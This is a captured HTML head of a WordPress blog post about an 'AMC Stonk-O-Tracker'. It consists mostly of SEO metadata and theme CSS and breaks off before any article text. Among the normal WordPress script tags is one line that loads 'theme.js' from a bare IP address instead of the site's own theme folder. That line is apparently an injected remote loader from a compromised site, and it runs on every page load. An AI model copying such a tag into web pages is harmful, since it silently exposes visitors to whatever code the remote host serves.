

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/
body_size: 27154
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png">
	    <link rel="alternate" type="application/rss+xml" title="Realitys Paper RSS Feed"
          href="https://realityspaper.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Realitys Paper Atom Feed"
          href="https://realityspaper.com/feed/atom/"/>
    <link rel="pingback" href="https://realityspaper.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://realityspaper.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://realityspaper.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper</title>
<meta name="description" content="AMC stonk o tracker is a valuable tool for investors seeking to maximize their investment returns. It provides real-time stock price tracking, expert market"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper" />
<meta property="og:description" content="AMC stonk o tracker is a valuable tool for investors seeking to maximize their investment returns. It provides real-time stock price tracking, expert market" />
<meta property="og:url" content="https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/" />
<meta property="og:site_name" content="Realitys Paper" />
<meta property="article:tag" content="amc stonk o tracker" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2023-12-09T10:55:16+00:00" />
<meta property="og:image" content="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png" />
<meta property="og:image:secure_url" content="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png" />
<meta property="og:image:width" content="644" />
<meta property="og:image:height" content="351" />
<meta property="og:image:alt" content="Rollercoaster" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-12-09T10:54:35+00:00" />
<meta property="article:modified_time" content="2023-12-09T10:55:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper" />
<meta name="twitter:description" content="AMC stonk o tracker is a valuable tool for investors seeking to maximize their investment returns. It provides real-time stock price tracking, expert market" />
<meta name="twitter:image" content="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://realityspaper.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://realityspaper.com/#website","url":"https://realityspaper.com","name":"Realitys Paper","publisher":{"@id":"https://realityspaper.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png","url":"https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png","width":"644","height":"351","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/#webpage","url":"https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/","name":"AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper","datePublished":"2023-12-09T10:54:35+00:00","dateModified":"2023-12-09T10:55:16+00:00","isPartOf":{"@id":"https://realityspaper.com/#website"},"primaryImageOfPage":{"@id":"https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://realityspaper.com/author/james-william/","name":"James William","url":"https://realityspaper.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper","keywords":"Rollercoaster,AMC Stonk-O-Tracker","datePublished":"2023-12-09T10:54:35+00:00","dateModified":"2023-12-09T10:55:16+00:00","articleSection":"Featured","author":{"@id":"https://realityspaper.com/author/james-william/","name":"James William"},"publisher":{"@id":"https://realityspaper.com/#person"},"description":"AMC stonk o tracker is a valuable tool for investors seeking to maximize their investment returns. It provides real-time stock price tracking, expert market","name":"AMC Stock Tracker: Navigating The Stonk Market Rollercoaster - Realitys Paper","@id":"https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/#richSnippet","isPartOf":{"@id":"https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/#webpage"},"image":{"@id":"https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; Feed" href="https://realityspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; Comments Feed" href="https://realityspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; AMC Stock Tracker: Navigating The Stonk Market Rollercoaster Comments Feed" href="https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realityspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealityspaper.com%2Famc-stock-tracker-navigating-the-stonk-market-rollercoaster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realityspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealityspaper.com%2Famc-stock-tracker-navigating-the-stonk-market-rollercoaster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realityspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://realityspaper.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://realityspaper.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://realityspaper.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://realityspaper.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://realityspaper.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://realityspaper.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://realityspaper.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://realityspaper.com/wp-content/uploads/elementor/css/post-44.css?ver=1764768843' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://realityspaper.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://realityspaper.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742296633' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://realityspaper.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742296642' type='text/css' media='all' />
<script type="text/javascript" src="https://realityspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://realityspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realityspaper.com/wp-json/wp/v2/posts/1306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realityspaper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://realityspaper.com/?p=1306' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:30px 0; } body{ --pcaccent-cl: #e91e63; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #e91e63; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #e91e63; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e91e63; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e91e63; border-color: #e91e63; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed 